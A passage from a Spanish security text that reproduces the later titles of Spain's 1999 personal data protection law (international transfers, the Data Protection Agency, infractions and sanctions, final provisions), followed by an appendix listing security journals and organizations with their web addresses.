4. Los interesados tendrán derecho a oponerse, previa petición y sin gastos, al tratamiento de los datos que les conciernan, en cuyo caso serán dados de baja del tratamiento, cancelándose las informaciones que sobre ellos figuren en aquél, a su simple solicitud.

Artículo 31. Censo Promocional.

1. Quienes pretendan realizar permanente o esporádicamente la actividad de recopilación de direcciones, reparto de documentos, publicidad, venta a distancia, prospección comercial u otras actividades análogas, podrán solicitar del Instituto Nacional de Estadística o de los órganos equivalentes de las Comunidades Autónomas una copia del censo promocional, formado con los datos de nombre, apellidos y domicilio que constan en el censo electoral.

2. El uso de cada lista de censo promocional tendrá un plazo de vigencia de un año. Transcurrido el plazo citado, la lista perderá su carácter de fuente de acceso público.

3. Los procedimientos mediante los que los interesados podrán solicitar no aparecer en el censo promocional se regularán reglamentariamente. Entre estos procedimientos, que serán gratuitos para los interesados, se incluirá el documento de empadronamiento.

Trimestralmente se editará una lista actualizada del censo promocional, excluyendo los nombres y domicilios de los que así lo hayan solicitado.

4. Se podrá exigir una contraprestación por la facilitación de la citada lista en soporte informático.

Artículo 32. Códigos tipo.

1. Mediante acuerdos sectoriales, convenios administrativos o decisiones de empresa, los responsables de tratamientos de titularidad pública y privada así como las organizaciones en que se agrupen, podrán formular códigos tipo que establezcan las condiciones de organización, régimen de funcionamiento, procedimientos aplicables, normas de seguridad del entorno, programas o equipos, obligaciones de los implicados en el tratamiento y uso de la información personal, así como las garantías, en su ámbito, para el ejercicio de los derechos de las personas con pleno respeto a los principios y disposiciones de la presente Ley y sus normas de desarrollo.

2. Los citados códigos podrán contener o no reglas operacionales detalladas de cada sistema particular y estándares técnicos de aplicación.

En el supuesto de que tales reglas o estándares no se incorporen directamente al código, las instrucciones u órdenes que los establecieran deberán respetar los principios fijados en aquél.

3. Los códigos tipo tendrán el carácter de códigos deontológicos o de buena práctica profesional, debiendo ser depositados o inscritos en el Registro General de Protección de Datos y, cuando corresponda, en los creados a estos efectos por las Comunidades Autónomas, de acuerdo con el artículo 41. El Registro General de Protección de Datos podrá denegar la inscripción cuando considere que no se ajusta a las disposiciones legales y reglamentarias sobre la materia, debiendo, en este caso, el Director de la Agencia de Protección de Datos requerir a los solicitantes para que efectúen las correcciones oportunas.

TÍTULO V

Movimiento internacional de datos

Artículo 33. Norma general.

1. No podrán realizarse transferencias temporales ni definitivas de datos de carácter personal que hayan sido objeto de tratamiento o hayan sido recogidos para someterlos a dicho tratamiento con destino a países que no proporcionen un nivel de protección equiparable al que presta la presente Ley, salvo que, además de haberse observado lo dispuesto en ésta, se obtenga autorización previa del

Director de la Agencia de Protección de Datos, que sólo podrá otorgarla si se obtienen garantías adecuadas.

2. El carácter adecuado del nivel de protección que ofrece el país de destino se evaluará por la Agencia de Protección de Datos atendiendo a todas las circunstancias que concurran en la transferencia o categoría de transferencia de datos. En particular, se tomará en consideración la naturaleza de los datos de finalidad y la duración del tratamiento o de los tratamientos previstos, el país de origen y el país de destino final, las normas de Derecho, generales o sectoriales, vigentes en el país tercero de que se trate, el contenido de los informes de la Comisión de la Unión Europea, así como las normas profesionales y las medidas de seguridad en vigor en dichos países.

Artículo 34. Excepciones.

Lo dispuesto en el artículo anterior no será de aplicación:

- (a) Cuando la transferencia internacional de datos de carácter personal resulte de la aplicación de tratados o convenios en los que sea parte España.
- (b) Cuando la transferencia se haga a efectos de prestar o solicitar auxilio judicial internacional.
- (c) Cuando la transferencia sea necesaria para la prevención o para el diagnóstico médicos, la prestación de asistencia sanitaria o tratamiento médicos o la gestión de servicios sanitarios.
- (d) Cuando se refiera a transferencias dinerarias conforme a su legislación específica.
- (e) Cuando el afectado haya dado su consentimiento inequívoco a la transferencia prevista.
- (f) Cuando la transferencia sea necesaria para la ejecución de un contrato entre el afectado y el responsable del fichero o para la adopción de medidas precontractuales adoptadas a petición del afectado.
- (g) Cuando la transferencia sea necesaria para la celebración o ejecución de un contrato celebrado o por celebrar, en interés del afectado, por el responsable del fichero y un tercero.
- (h) Cuando la transferencia sea necesaria o legalmente exigida para la salvaguarda de un interés público. Tendrá esta consideración la transferencia solicitada por una Administración fiscal o aduanera para el cumplimiento de sus competencias.
- (i) Cuando la transferencia sea precisa para el reconocimiento, ejercicio o defensa de un derecho en un proceso judicial.

- (j) Cuando la transferencia se efectúe, a petición de persona con interés legítimo, desde un Registro Público y aquella sea acorde con la finalidad del mismo.
- (k) Cuando la transferencia tenga como destino un Estado miembro de la Unión Europea, o un Estado respecto del cual la Comisión de las Comunidades Europeas, en el ejercicio de sus competencias, haya declarado que garantiza un nivel de protección adecuado.

TÍTULO VI

Agencia de Protección de Datos

Artículo 35. Naturaleza y régimen jurídico.

1. La Agencia de Protección de Datos es un Ente de Derecho público, con personalidad jurídica propia y plena capacidad pública y privada, que actúa con plena independencia de las Administraciones Públicas en el ejercicio de sus funciones. Se regirá por lo dispuesto en la presente Ley y en un Estatuto propio, que será aprobado por el Gobierno.

2. En el ejercicio de sus funciones públicas, y en defecto de lo que disponga la presente Ley y sus disposiciones de desarrollo, la Agencia de Protección de Datos actuará de conformidad con la Ley 30/1992, de 26 de noviembre, de Régimen Jurídico de las Administraciones Públicas y del Procedimiento Administrativo Común. En sus adquisiciones patrimoniales y contratación estará sujeta al Derecho privado.

3. Los puestos de trabajo de los órganos y servicios que integren la Agencia de Protección de Datos serán desempeñados por funcionarios de las Administraciones Públicas y por personal contratado al efecto, según la naturaleza de las funciones asignadas a cada puesto de trabajo. Este personal está obligado a guardar secreto de los datos de carácter personal de que conozca en el desarrollo de su función.

4. La Agencia de Protección de Datos contará, para el cumplimiento de sus fines, con los siguientes bienes y medios económicos:

- (a) Las asignaciones que se establezcan anualmente con cargo a los Presupuestos Generales del Estado.
- (b) Los bienes y valores que constituyan su patrimonio, así como los productos y rentas del mismo.
- (c) Cualesquiera otros que legalmente puedan serle atribuidos.

5. La Agencia de Protección de Datos elaborará y aprobará con carácter anual el correspondiente anteproyecto de presupuesto y lo remitirá al Gobierno para que sea integrado, con la debida independencia, en los Presupuestos Generales

del Estado.

Artículo 36. El Director.

1. El Director de la Agencia de Protección de Datos dirige la Agencia y ostenta su representación. Será nombrado, de entre quienes componen el Consejo Consultivo, mediante Real Decreto, por un período de cuatro años.

2. Ejercerá sus funciones con plena independencia y objetividad, y no estará sujeto a instrucción alguna en el desempeño de aquéllas.

En todo caso, el Director deberá oír al Consejo Consultivo en aquellas propuestas que éste le realice en el ejercicio de sus funciones.

3. El Director de la Agencia de Protección de Datos sólo cesará antes de la expiración del período a que se refiere el apartado 1 a petición propia o por separación acordada por el Gobierno, previa instrucción de expediente, en el que necesariamente serán oídos los restantes miembros del Consejo Consultivo, por incumplimiento grave de sus obligaciones, incapacidad sobrevenida para el ejercicio de su función, incompatibilidad o condena por delito doloso.

4. El Director de la Agencia de Protección de Datos tendrá la consideración de alto cargo y quedará en la situación de servicios especiales si con anterioridad estuviera desempeñando una función pública. En el supuesto de que sea nombrado para el cargo algún miembro de la carrera judicial o fiscal, pasará asimismo a la situación administrativa de servicios especiales.

Artículo 36. Funciones.

Son funciones de la Agencia de Protección de Datos:

- (a) Velar por el cumplimiento de la legislación sobre protección de datos y controlar su aplicación, en especial en lo relativo a los derechos de información, acceso, rectificación, oposición y cancelación de datos.
- (b) Emitir las autorizaciones previstas en la Ley o en sus disposiciones reglamentarias.
- (c) Dictar, en su caso y sin perjuicio de las competencias de otros órganos, las instrucciones precisas para adecuar los tratamientos a los principios de la presente Ley.
- (d) Atender las peticiones y reclamaciones formuladas por las personas afectadas.
- (e) Proporcionar información a las personas acerca de sus derechos en materia de tratamiento de los datos de carácter personal.
- (f) Requerir a los responsables y los encargados de los tratamientos, previa audiencia de éstos, la adopción de las medidas necesarias para la adecuación del tratamiento de datos a las disposiciones de esta Ley y, en

su caso, ordenar la cesación de los tratamientos y la cancelación de los ficheros, cuando no se ajuste a sus disposiciones.

- (g) Ejercer la potestad sancionadora en los términos previstos por el Título VII de la presente Ley.
- (h) Informar, con carácter preceptivo, los proyectos de disposiciones generales que desarrollen esta Ley.
- (i) Recabar de los responsables de los ficheros cuanta ayuda e información estime necesaria para el desempeño de sus funciones.
- (j) Velar por la publicidad de la existencia de los ficheros de datos con carácter personal, a cuyo efecto publicará periódicamente una relación de dichos ficheros con la información adicional que el Director de la Agencia determine.
- (k) Redactar una memoria anual y remitirla al Ministerio de Justicia.
- (l) Ejercer el control y adoptar las autorizaciones que procedan en relación con los movimientos internacionales de datos, así como desempeñar las funciones de cooperación internacional en materia de protección de datos personales.
- (m) Velar por el cumplimiento de las disposiciones que la Ley de la Función Estadística Pública establece respecto a la recogida de datos estadísticos y al secreto estadístico, así como dictar las instrucciones precisas, dictaminar sobre las condiciones de seguridad de los ficheros constituidos con fines exclusivamente estadísticos y ejercer la potestad a la que se refiere el artículo 46.
- (n) Cuantas otras le sean atribuidas por normas legales o reglamentarias.

Artículo 38. Consejo Consultivo.

El Director de la Agencia de Protección de Datos estará asesorado por un Consejo Consultivo compuesto por los siguientes miembros:

- Un Diputado, propuesto por el Congreso de los Diputados.
- Un Senador, propuesto por el Senado.
- Un representante de la Administración Central, designado por el Gobierno.
- Un representante de la Administración Local, propuesto por la Federación Española de Municipios y Provincias.
- Un miembro de la Real Academia de la Historia, propuesto por la misma.
- Un experto en la materia, propuesto por el Consejo Superior de Universidades.

- Un representante de los usuarios y consumidores, seleccionado del modo que se prevea reglamentariamente.
- Un representante de cada Comunidad Autónoma que haya creado una agencia de protección de datos en su ámbito territorial, propuesto de acuerdo con el procedimiento que establezca la respectiva Comunidad Autónoma.
- Un representante del sector de ficheros privados, para cuya propuesta se seguirá el procedimiento que se regule reglamentariamente.

El funcionamiento del Consejo Consultivo se regirá por las normas reglamentarias que al efecto se establezcan.

Artículo 39. El Registro General de Protección de Datos.

1. El Registro General de Protección de Datos es un órgano integrado en la Agencia de Protección de Datos.

2. Serán objeto de inscripción en el Registro General de Protección de Datos:

- (a) Los ficheros de que sean titulares las Administraciones Públicas.
- (b) Los ficheros de titularidad privada.
- (c) Las autorizaciones a que se refiere la presente Ley.
- (d) Los códigos tipo a que se refiere el artículo 32 de la presente Ley.
- (e) Los datos relativos a los ficheros que sean necesarios para el ejercicio de los derechos de información, acceso, rectificación, cancelación y oposición.

3. Por vía reglamentaria se regulará el procedimiento de inscripción de los ficheros, tanto de titularidad pública como de titularidad privada, en el Registro General de Protección de Datos, el contenido de la inscripción, su modificación, cancelación, reclamaciones y recursos contra las resoluciones correspondientes y demás extremos pertinentes.

Artículo 40. Potestad de inspección.

1. Las autoridades de control podrán inspeccionar los ficheros a que hace referencia la presente Ley, recabando cuantas informaciones precisen para el cumplimiento de sus cometidos.

A tal efecto, podrán solicitar la exhibición o el envío de documentos y datos y examinarlos en el lugar en que se encuentren depositados, así como inspeccionar los equipos físicos y lógicos utilizados para el tratamiento de los datos, accediendo a los locales donde se hallen instalados.

2. Los funcionarios que ejerzan la inspección a que se refiere el apartado anterior tendrán la consideración de autoridad pública en el desempeño de sus cometidos.

Estarán obligados a guardar secreto sobre las informaciones que conozcan en el

ejercicio de las mencionadas funciones, incluso después de haber cesado en las mismas.

Artículo 41. Órganos correspondientes de las Comunidades Autónomas.

1. Las funciones de la Agencia de Protección de Datos reguladas en el artículo 37, a excepción de las mencionadas en los apartados (j), (k) y (l), y en los apartados (f) y (g) en lo que se refiere a las transferencias internacionales de datos, así como en los artículos 46 y 49, en relación con sus específicas competencias serán ejercidas, cuando afecten a ficheros de datos de carácter personal creados o gestionados por las Comunidades Autónomas y por la Administración local de su ámbito territorial, por los órganos correspondientes de cada Comunidad, que tendrán la consideración de autoridades de control, a los que garantizarán plena independencia y objetividad en el ejercicio de su cometido.

2. Las Comunidades Autónomas podrán crear y mantener sus propios registros de ficheros para el ejercicio de las competencias que se les reconoce sobre los mismos.

3. El Director de la Agencia de Protección de Datos podrá convocar regularmente a los órganos correspondientes de las Comunidades Autónomas a efectos de cooperación institucional y coordinación de criterios o procedimientos de actuación. El Director de la Agencia de Protección de Datos y los órganos correspondientes de las Comunidades Autónomas podrán solicitarse mutuamente la información necesaria para el cumplimiento de sus funciones.

Artículo 42. Ficheros de las Comunidades Autónomas en materia de su exclusiva competencia.

1. Cuando el Director de la Agencia de Protección de Datos constate que el mantenimiento o uso de un determinado fichero de las Comunidades Autónomas contraviene algún precepto de esta Ley en materia de su exclusiva competencia podrá requerir a la Administración correspondiente que se adopten las medidas correctoras que determine en el plazo que expresamente se fije en el requerimiento.

2. Si la Administración Pública correspondiente no cumpliera el requerimiento formulado, el Director de la Agencia de Protección de Datos podrá impugnar la resolución adoptada por aquella Administración.

TÍTULO VII

Infracciones y sanciones

Artículo 43. Responsables.

1. Los responsables de los ficheros y los encargados de los tratamientos estarán sujetos al régimen sancionador establecido en la presente Ley.

2. Cuando se trate de ficheros de los que sean responsables las Administraciones Públicas se estará, en cuanto al procedimiento y a las sanciones, a lo dispuesto en el artículo 46, apartado 2.

Artículo 44. Tipos de infracciones.

1. Las infracciones se calificarán como leves, graves o muy graves.
2. Son infracciones leves:
 - (a) No atender, por motivos formales, la solicitud del interesado de rectificación o cancelación de los datos personales objeto de tratamiento cuando legalmente proceda.
 - (b) No proporcionar la información que solicite la Agencia de Protección de Datos en el ejercicio de las competencias que tiene legalmente atribuidas, en relación con aspectos no sustantivos de la protección de datos.
 - (c) No solicitar la inscripción del fichero de datos de carácter personal en el Registro General de Protección de Datos, cuando no sea constitutivo de infracción grave.
 - (d) Proceder a la recogida de datos de carácter personal de los propios afectados sin proporcionarles la información que señala el artículo 5 de la presente Ley.
 - (e) Incumplir el deber de secreto establecido en el artículo 10 de esta Ley, salvo que constituya infracción grave.
3. Son infracciones graves:
 - (a) Proceder a la creación de ficheros de titularidad pública o iniciar la recogida de datos de carácter personal para los mismos, sin autorización de disposición general, publicada en el 'Boletín Oficial del Estado' o diario oficial correspondiente.
 - (b) Proceder a la creación de ficheros de titularidad privada o iniciar la recogida de datos de carácter personal para los mismos con finalidades distintas de las que constituyen el objeto legítimo de la empresa o entidad.
 - (c) Proceder a la recogida de datos de carácter personal sin recabar el consentimiento expreso de las personas afectadas, en los casos en que éste sea exigible.
 - (d) Tratar los datos de carácter personal o usarlos posteriormente con conculcación de los principios y garantías establecidos en la presente Ley o con incumplimiento de los preceptos de protección que impongan las disposiciones reglamentarias de desarrollo, cuando no constituya infracción muy grave.
 - (e) El impedimento o la obstaculización del ejercicio de los derechos de acceso y oposición y la negativa a facilitar la información que sea solicitada.

- (f) Mantener datos de carácter personal inexactos o no efectuar las rectificaciones o cancelaciones de los mismos que legalmente procedan cuando resulten afectados los derechos de las personas que la presente Ley ampara.
- (g) La vulneración del deber de guardar secreto sobre los datos de carácter personal incorporados a ficheros que contengan datos relativos a la comisión de infracciones administrativas o penales, Hacienda Pública, servicios financieros, prestación de servicios de solvencia patrimonial y crédito, así como aquellos otros ficheros que contengan un conjunto de datos de carácter personal suficientes para obtener una evaluación de la personalidad del individuo.
- (h) Mantener los ficheros, locales, programas o equipos que contengan datos de carácter personal sin las debidas condiciones de seguridad que por vía reglamentaria se determinen.
- (i) No remitir a la Agencia de Protección de Datos las notificaciones previstas en esta Ley o en sus disposiciones de desarrollo, así como no proporcionar en plazo a la misma cuantos documentos e informaciones deba recibir o sean requeridos por aquél a tales efectos.
- (j) La obstrucción al ejercicio de la función inspectora.
- (k) No inscribir el fichero de datos de carácter personal en el Registro General de Protección de Datos, cuando haya sido requerido para ello por el Director de la Agencia de Protección de Datos.
- (l) Incumplir el deber de información que se establece en los artículos 5, 28 y 29 de esta Ley, cuando los datos hayan sido recabados de persona distinta del afectado.

4. Son infracciones muy graves:

- (a) La recogida de datos en forma engañosa y fraudulenta.
- (b) La comunicación o cesión de los datos de carácter personal, fuera de los casos en que estén permitidas.
- (c) Recabar y tratar los datos de carácter personal a los que se refiere el apartado 2 del artículo 7 cuando no medie el consentimiento expreso del afectado; recabar y tratar los datos referidos en el apartado 3 del artículo 7 cuando no lo disponga una Ley o el afectado no haya consentido expresamente, o violentar la prohibición contenida en el apartado 4 del artículo 7.
- (d) No cesar en el uso ilegítimo de los tratamientos de datos de carácter personal cuando sea requerido para ello por el Director de la Agencia de Protección de Datos o por las personas titulares del derecho de acceso.

- (e) La transferencia temporal o definitiva de datos de carácter personal que hayan sido objeto de tratamiento o hayan sido recogidos para someterlos a dicho tratamiento, con destino a países que no proporcionen un nivel de protección equiparable sin autorización del Director de la Agencia de Protección de Datos.
- (f) Tratar los datos de carácter personal de forma ilegítima o con menosprecio de los principios y garantías que les sean de aplicación, cuando con ello se impida o se atente contra el ejercicio de los derechos fundamentales.
- (g) La vulneración del deber de guardar secreto sobre los datos de carácter personal a que hacen referencia los apartados 2 y 3 del artículo 7, así como los que hayan sido recabados para fines policiales sin consentimiento de las personas afectadas.
- (h) No atender, u obstaculizar de forma sistemática el ejercicio de los derechos de acceso, rectificación, cancelación u oposición.
- (i) No atender de forma sistemática el deber legal de notificación de la inclusión de datos de carácter personal en un fichero.

Artículo 45. Tipo de sanciones.

1. Las infracciones leves serán sancionadas con multa de 100.000 a 10.000.000 de pesetas.

2. Las infracciones graves serán sancionadas con multa de 10.000.000 a 50.000.000 de pesetas.

3. Las infracciones muy graves serán sancionadas con multa de 50.000.000 a 100.000.000 de pesetas.

4. La cuantía de las sanciones se graduará atendiendo a la naturaleza de los derechos personales afectados, al volumen de los tratamientos efectuados, a los beneficios obtenidos, al grado de intencionalidad, a la reincidencia, a los daños y perjuicios causados a las personas interesadas y a terceras personas, y a cualquier otra circunstancia que sea relevante para determinar el grado de antijuridicidad y de culpabilidad presentes en la concreta actuación infractora.

5. Si, en razón de las circunstancias concurrentes, se apreciara una cualificada disminución de la culpabilidad del imputado o de la antijuridicidad del hecho, el órgano sancionador establecerá la cuantía de la sanción aplicando la escala relativa a la clase de infracciones que preceda inmediatamente en gravedad a aquella en que se integra la considerada en el caso de que se trate.

6. En ningún caso podrá imponerse una sanción más grave que la fijada en la Ley para la clase de infracción en la que se integra la que se pretenda sancionar.

7. El Gobierno actualizará periódicamente la cuantía de las sanciones de acuerdo con las variaciones que experimenten los índices de precios.

Artículo 46. Infracciones de las Administraciones Públicas.

1. Cuando las infracciones a que se refiere el artículo 44 fuesen cometidas en ficheros de los que sean responsables las Administraciones Públicas, el Director de la Agencia de Protección de Datos dictará una resolución estableciendo las medidas que procede adoptar para que cesen o se corrijan los efectos de la infracción.

Esta resolución se notificará al responsable del fichero, al órgano del que dependa jerárquicamente y a los afectados si los hubiera.

2. El Director de la Agencia podrá proponer también la iniciación de actuaciones disciplinarias, si procedieran. El procedimiento y las sanciones a aplicar serán las establecidas en la legislación sobre régimen disciplinario de las Administraciones Públicas.

3. Se deberán comunicar a la Agencia las resoluciones que recaigan en relación con las medidas y actuaciones a que se refieren los apartados anteriores.

4. El Director de la Agencia comunicará al Defensor del Pueblo las actuaciones que efectúe y las resoluciones que dicte al amparo de los apartados anteriores.

Artículo 47. Prescripción.

1. Las infracciones muy graves prescribirán a los tres años, las graves a los dos años y las leves al año.

2. El plazo de prescripción comenzará a contarse desde el día en que la infracción se hubiera cometido.

3. Interrumpirá la prescripción la iniciación, con conocimiento del interesado, del procedimiento sancionador, reanudándose el plazo de prescripción si el expediente sancionador estuviere paralizado durante más de seis meses por causas no imputables al presunto infractor.

4. Las sanciones impuestas por faltas muy graves prescribirán a los tres años, las impuestas por faltas graves a los dos años y las impuestas por faltas leves al año.

5. El plazo de prescripción de las sanciones comenzará a contarse desde el día siguiente a aquel en que adquiera firmeza la resolución por la que se impone la sanción.

6. La prescripción se interrumpirá por la iniciación, con conocimiento del interesado, del procedimiento de ejecución, volviendo a transcurrir el plazo si el mismo está paralizado durante más de seis meses por causa no imputable al

infractor.

Artículo 48. Procedimiento sancionador.

1. Por vía reglamentaria se establecerá el procedimiento a seguir para la determinación de las infracciones y la imposición de las sanciones a que hace referencia el presente Título.

2. Las resoluciones de la Agencia de Protección de Datos u órgano correspondiente de la Comunidad Autónoma agotan la vía administrativa.

Artículo 49. Potestad de inmovilización de ficheros.

En los supuestos, constitutivos de infracción muy grave, de utilización o cesión ilícita de los datos de carácter personal en que se impida gravemente o se atente de igual modo contra el ejercicio de los derechos de los ciudadanos y el libre desarrollo de la personalidad que la Constitución y las leyes garantizan, el Director de la Agencia de Protección de Datos podrá, además de ejercer la potestad sancionadora, requerir a los responsables de ficheros de datos de carácter personal, tanto de titularidad pública como privada, la cesación en la utilización o cesión ilícita de los datos.

Si el requerimiento fuera desatendido, la Agencia de Protección de Datos podrá, mediante resolución motivada, inmovilizar tales ficheros a los solos efectos de restaurar los derechos de las personas afectadas.

DISPOSICIONES ADICIONALES

Primera. Ficheros preexistentes.

Los ficheros y tratamientos automatizados, inscritos o no en el Registro General de Protección de Datos deberán adecuarse a la presente Ley Orgánica dentro del plazo de tres años, a contar desde su entrada en vigor. En dicho plazo, los ficheros de titularidad privada deberán ser comunicados a la Agencia de Protección de Datos y las Administraciones Públicas, responsables de ficheros de titularidad pública, deberán aprobar la pertinente disposición de regulación del fichero o adaptar la existente.

En el supuesto de ficheros y tratamientos no automatizados, su adecuación a la presente Ley Orgánica y la obligación prevista en el párrafo anterior deberá cumplimentarse en el plazo de doce años a contar desde el 24 de octubre de 1995, sin perjuicio del ejercicio de los derechos de acceso, rectificación y cancelación por parte de los afectados.

Segunda. Ficheros y Registro de Población de las Administraciones Públicas.

1. La Administración General del Estado y las Administraciones de las Comunidades Autónomas podrán solicitar al Instituto Nacional de Estadística, sin consentimiento del interesado, una copia actualizada del fichero formado con los datos del nombre, apellidos, domicilio, sexo y fecha de nacimiento que constan en los padrones municipales de habitantes y en el censo electoral correspondientes a los territorios donde ejerzan sus competencias, para la creación de

ficheros o registros de población.

2. Los ficheros o registros de población tendrán como finalidad la comunicación de los distintos órganos de cada administración pública con los interesados residentes en los respectivos territorios, respecto a las relaciones jurídico administrativas derivadas de las competencias respectivas de las Administraciones Públicas.

Tercera. Tratamiento de los expedientes de las derogadas Leyes de Vagos y Maleantes y de Peligrosidad y Rehabilitación Social.

Los expedientes específicamente instruidos al amparo de las derogadas Leyes de Vagos y Maleantes, y de Peligrosidad y Rehabilitación Social, que contengan datos de cualquier índole susceptibles de afectar a la seguridad, al honor, a la intimidad o a la imagen de las personas, no podrán ser consultados sin que medie consentimiento expreso de los afectados, o hayan transcurrido 50 años desde la fecha de aquéllos.

En este último supuesto, la Administración General del Estado, salvo que haya constancia expresa del fallecimiento de los afectados, pondrá a disposición del solicitante la documentación, suprimiendo de la misma los datos aludidos en el párrafo anterior, mediante la utilización de los procedimientos técnicos pertinentes en cada caso.

Cuarta. Modificación del artículo 112.4 de la Ley General Tributaria.

El apartado cuarto del artículo 112 de la Ley General Tributaria pasa a tener la siguiente redacción:

‘4. La cesión de aquellos datos de carácter personal, objeto de tratamiento que se debe efectuar a la Administración tributaria conforme a lo dispuesto en el artículo 111, en los apartados anteriores de este artículo o en otra norma de rango legal, no requerirá el consentimiento del afectado. En este ámbito tampoco será de aplicación lo que respecto a las Administraciones Públicas establece el apartado 1 del artículo 21 de la Ley Orgánica de Protección de Datos de carácter personal’.

Quinta. Competencias del Defensor del Pueblo y órganos autonómicos semejantes.

Lo dispuesto en la presente Ley Orgánica se entiende sin perjuicio de las competencias del Defensor del Pueblo y de los órganos análogos de las Comunidades Autónomas.

Sexto. Modificación del artículo 24.3 de la Ley de Ordenación y Supervisión de los Seguros Privados.

Se modifica el artículo 24.3, párrafo 2º de la Ley 30/1995, de 8 de noviembre, de Ordenación y Supervisión de los Seguros Privados con la siguiente redacción: *‘Las entidades aseguradoras podrán establecer ficheros comunes que contengan datos de carácter personal para la liquidación de siniestros y la colaboración estadístico actuarial con la finalidad de permitir la tarificación y selección de*

riesgos y la elaboración de estudios de técnica aseguradora. La cesión de datos a los citados ficheros no requerirá el consentimiento previo del afectado, pero sí la comunicación al mismo de la posible cesión de sus datos personales a ficheros comunes para los fines señalados con expresa indicación del responsable para que se puedan ejercitar los derechos de acceso, rectificación y cancelación previstos en la Ley.

También podrán establecerse ficheros comunes cuya finalidad sea prevenir el fraude en el seguro sin que sea necesario el consentimiento del afectado. No obstante, será necesaria en estos casos la comunicación al afectado, en la primera introducción de sus datos, de quién sea el responsable del fichero y de las formas de ejercicio de los derechos de acceso, rectificación y cancelación.

En todo caso, los datos relativos a la salud sólo podrán ser objeto de tratamiento con el consentimiento expreso del afectado.'

DISPOSICIONES TRANSITORIAS

Primera. Tratamientos creados por Convenios Internacionales.

La Agencia de Protección de Datos será el organismo competente para la protección de las personas físicas en lo que respecta al tratamiento de datos de carácter personal respecto de los tratamientos establecidos en cualquier Convenio Internacional del que sea parte España que atribuya a una autoridad nacional de control esta competencia, mientras no se cree una autoridad diferente para este cometido en desarrollo del Convenio.

Segunda. Utilización del Censo Promocional.

Reglamentariamente se desarrollarán los procedimientos de formación del Censo Promocional, de oposición a aparecer en el mismo, de puesta a disposición de sus solicitantes, y de control de las listas difundidas. El Reglamento establecerá los plazos para la puesta en operación del Censo Promocional.

Tercera. Subsistencia de normas preexistentes.

Hasta tanto se lleven a efecto las previsiones de la Disposición Final Primera de esta Ley, continuarán en vigor, con su propio rango, las normas reglamentarias existentes y, en especial, los Reales Decretos 428/1993, de 26 de marzo, 1332/1994, de 20 de junio y 994/1999, de 11 de junio, en cuanto no se opongan a la presente Ley.

DISPOSICIÓN DEROGATORIA

Única.

Queda derogada la Ley Orgánica 5/1992, de 29 de octubre, de regulación del tratamiento automatizado de los datos de carácter personal.

DISPOSICIONES FINALES

Primera. Habilitación para el desarrollo reglamentario.

El Gobierno aprobará, o modificará, las disposiciones reglamentarias necesarias para la aplicación y desarrollo de la presente Ley.

Segunda. Preceptos con carácter de Ley Ordinaria.

Los títulos IV, VI excepto el último inciso del párrafo 4 del artículo 36 y VII de la presente Ley, la Disposición Adicional Cuarta, la Disposición Transitoria Primera y la Final Primera, tienen el carácter de Ley Ordinaria.

Tercera. Entrada en vigor.

La presente Ley entrará en vigor en el plazo de un mes, contado desde su publicación en el Boletín Oficial del Estado.

Apéndice C

Recursos de interés en INet

C.1 Publicaciones periódicas

- Journal of Computer Security: <http://www.jcompsec.news.org/>
- Disaster Recovery Journal: <http://www.drj.com/>
- Computer & Security: <http://www.elsevier.nl/locate/inca/4058771>
- Operating Systems Security Issues: <http://www.jjtc.com/Security/os.htm>
- International Journal of Forensic Computing: <http://www.forensic-computing.com/>
- Journal of Internet Security: <http://www.csci.ca/jisec/>
- Computer and Communications Security Reviews:
<http://www.anbar.co.uk/computing/ccsr/archive.html>
- Info Security News: <http://www.infosecnews.com/>
- Computer Forensics Online: <http://www.shk-dplc.com/cfo/>
- Information Security Magazine: <http://www.infosecuritymag.com/>
- Security Advisor Magazine: <http://www.advisor.com/wHome.nsf/wPages/SAMain/>
- Security Management Magazine: <http://www.securitymanagement.com/>
- Phrack Underground Magazine: <http://www.phrack.com/>
- Security Magazine: <http://www.secmag.com/>
- 2600 Magazine: <http://www.2600.com/>
- Linux Journal: <http://www.ssc.com/lj/index.html>
- UnixWorld Online Magazine: <http://www.wcmh.com/uworld/>

- Infowar: <http://www.infowar.com/>
- Linux Gazette: <ftp://ftp.rediris.es/software/linux/lg/>
- Internet Security Review Magazine: <http://www.isr.net/>
- UNIX Review: <http://www.unixreview.com/>
- Sun Expert: <http://www.netline.com/sunex/>
- Sun World: <http://www.sunworld.com/>
- Linux World: <http://www.linuxworld.com/>
- Sys Admin: <http://www.samag.com/>
- SCO World Magazine: <http://www.scoworld.com/>
- RS/Magazine: <http://www.netline.com/rs/>
- Unix Guru Universe: <http://www.polaris.net/ugu/>
- Security Alert For Enterprise Resources <http://siamrelay.com/safer/>
- ACM Trans. on Information and System Security: <http://www.acm.org/pubs/tissec/>
- Cryptologia:
<http://www.dean.usma.edu/math/resource/pubs/cryptolo/index.htm>
- Journal of Cryptology: <http://www.iacr.org/jofc/jofc.html>
- Journal of Computer Security: <http://www.jcompsec.mews.org/>
- The Privacy Forum: <http://www.vortex.com/privacy.html>
- IEEE-CS TC on Security and Privacy:
<http://www.itd.nrl.navy.mil/ITD/5540/ieee/cipher/>
- Computer Underground Digest: <http://sun.soci.niu.edu/~cudigest/>
- NetWatchers: <http://www.ionet.net/~mdyer/netwatch.shtml>
- Journal for Internet Banking and Commerce: <http://www.arraydev.com/commerce/JIBC/>
- Data Security Letter: <http://ww.tis.com/Home/DataSecurityLetter.html>
- Journal of Infrastructural Warfare: <http://www.iwar.org/>

C.2 Organizaciones

C.2.1 Profesionales

- USENIX: <http://www.usenix.org/>
- CERT: <http://www.cert.org/>
- NCSA: <http://www.ncsa.org/>
- AECSI: <http://aecsi.rediris.es/>
- SANS Institute: <http://www.sans.org/>
- ICSA: <http://www.icsa.net/>
- ISC2 Organization: <http://www.isc2.org/>
- The Computer Security Institute: <http://www.gocsi.com/>
- IEEE Computer Society: <http://www.computer.org/>
- IEEE-CS TC on Security and Privacy: <http://www.itd.nrl.navy.mil/ITD/5540/ieee/>
- ACM SIGSAC: http://www.acm.org/sig_hp/SIGSAC.html
- High-Tech Crime Investigators Association: <http://htcia.org/>
- FIRST: <http://www.first.org/first/>
- IACR: <http://www.iacr.org/>
- ACSA: <http://www.acsac.org/>
- Association for Biometrics: <http://www.afb.org.uk/>
- Smart Card Forum: <http://www.smartcardforum.org/>

C.2.2 Gubernamentales/militares

- Computer Security Information: <http://www.alw.nih.gov/Security/security.html>
- The NSA/CSS INFOSEC Page: <http://www.nsa.gov:8080/isso/>
- NIST Computer Security Resource Clearinghouse: <http://csrc.nist.gov/>
- NIST Computer Systems Laboratory: <http://www.ncsl.nist.gov/>
- Computer Security Technology Center: <http://ciac.llnl.gov/cstc/>
